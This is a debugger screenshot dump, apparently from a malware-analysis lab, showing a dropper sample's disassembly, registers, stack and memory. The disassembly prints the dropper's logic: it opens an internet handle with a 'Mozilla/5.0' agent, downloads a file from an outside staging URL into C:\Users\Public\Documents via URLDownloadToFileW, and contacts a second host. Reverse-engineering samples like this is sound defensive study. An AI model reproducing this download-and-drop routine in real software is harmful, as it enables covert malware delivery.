 000F107D C3 ret
000F107E CC int3
000F107F CC int3
000F1080 55 push ebp
000F1081 8BEC mov ebp,esp
000F1083 83E4 F0 and esp,FFFFFFF0
000F1086 81EC 80060000 sub esp,680
000F108C A1 04400F00 mov eax,dword ptr ds:[F4004]
000F1091 33C4 xor eax,esp
000F1093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
000F109A 6A 00 push 0
000F109C 6A 00 push 0
000F109E 6A 00 push 0
000F10A0 6A 00 push 0
000F10A2 68 88320F00 push dropper.downloadfromurl.exe.F3288 F3288:L"Mozilla/5.0"
000F10A7 FF15 70300F00 call dword ptr ds:[<InternetOpenW>]
000F10AD 8D0C24 lea ecx,dword ptr ss:[esp]
000F10B0 A3 88430F00 mov dword ptr ds:[F4388],eax
000F10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
000F10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
000F10C4 E8 17010000 call dropper.downloadfromurl.exe.F11E0
000F10C9 6A 00 push 0
000F10CB 6A 00 push 0
000F10CD 68 30320F00 push dropper.downloadfromurl.exe.F3230 F3230:L"C:\\Users\\Public\\Documents\\CR433101
000F10D2 68 B8310F00 push dropper.downloadfromurl.exe.F31B8 F31B8:L"http://ssl-6582datamanager.helpdeskbro
000F10D7 6A 00 push 0
000F10D9 FF15 F4300F00 call dword ptr ds:[<URLDownloadToFileW>]
000F10DF 85C0 test eax,eax
000F10E1 75 5F jne dropper.downloadfromurl.exe.F1142
000F10E3 50 push eax
000F10E4 68 00000040 push 40000000
000F10E9 50 push eax
000F10EA 50 push eax
000F10EB 68 A0320F00 push dropper.downloadfromurl.exe.F32A0 F32A0:L"http://huskyhacks.dev"
000F10F0 FF35 88430F00 push dword ptr ds:[F4388]
000F10F6 FF15 74300F00 call dword ptr ds:[<InternetOpenUrlW>]
000F10FC 8D0C24 lea ecx,dword ptr ss:[esp]
000F10FF C70424 C8000000 mov dword ptr ss:[esp],C8
000F1106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
Hide FPU
EAX 7A863E0D
EBX 00230000
ECX 00000000
EDX 00000000
EBP 001FF7F8
ESP 001FF168
ESI 006FDD60 &"C:\\Users\\BusySec\\Desktop\\Dropper
EDI 006F5318 &"ALLUSERSPROFILE=C:\\ProgramData"
EIP 000F109E dropper.downloadfromurl.exe.000F109E
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.0000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.0000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.0000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.0000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.0000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.0000000000000000
ST(6) 00000000000000000000 x87r6 Empty 0.0000000000000000
ST(7) 00000000000000000000 x87r7 Empty 0.0000000000000000
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
Default (stdcall) 5
1: [esp+4] 00000000 00000000
2: [esp+8] 0000003F 0000003F
3: [esp+C] 006E029C 006E029C
4: [esp+10] 00000000 00000000
5: [esp+14] 006E0000 006E0000
er.downloadfromurl.exe.malz:$109E #49E
Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
ASCII
70 7E 3C 77 14 00 16 00 D0 7C 3C 77 ....p~<w....Ð|<w
FC 5D 3C 77 0E 00 10 00 90 7F 3C 77 ....ü]<w......<w
80 7F 3C 77 08 00 0A 00 08 7C 3C 77 ......<w.....|<w
60 7F 3C 77 06 00 08 00 70 7F 3C 77 ....`.<w....p.<w
68 7F 3C 77 06 00 08 00 78 7F 3C 77 ....h.<w....x.<w
04 7D 3C 77 20 00 22 00 08 82 3C 77 .....}<w ."...<w
80 81 3C 77 D0 6B 3F 77 80 47 4C 77 ......<wÐk?w.GLw
C0 45 4C 77 D0 1F 3F 77 60 69 3F 77 @´>wÀELwÐ.?w`i?w
00 47 4C 77 40 57 3F 77 80 47 4C 77 @FLw.GLw@W?w.GLw
60 69 3F 77 90 46 4C 77 00 47 4C 77 `%?w`i?w.FLw.GLw
80 47 4C 77 00 00 00 00 00 00 00 00 .ÐBw.GLw........
57 14 01 E2 46 15 C5 43 A5 FE 00 8D ....W..âF.ÅC¥þ..
06 00 00 00 8C 7C 3C 77 01 00 00 00 îãÓð.....|<w....
96 5D BD 4F 8E 2D A2 44 02 25 F9 3A ...5.]½O.-¢D.%ù:
70 7C 3C 77 02 00 00 00 E3 28 2F 4A ....p|<w....ã(/J
BA 9C D6 9D 4A 4A 6E 38 06 00 02 00 ¹SADº.Ö.JJn8....
001FF168 00000000
001FF16C 00000000
001FF170 0000003F
001FF174 006E029C
001FF178 00000000
001FF17C 006E0000
001FF180 00000012
001FF184 00000017
001FF188 00000025
001FF18C 006E0298
001FF190 00000000
001FF194 00000080
001FF198 00000012
001FF19C 00000012
001FF1A0 00000001
001FF1A4 006EF178
001FF1A8 00000000
001FF1AC 0000003F
omma separated (like assembly instructions): mov eax, ebx
Default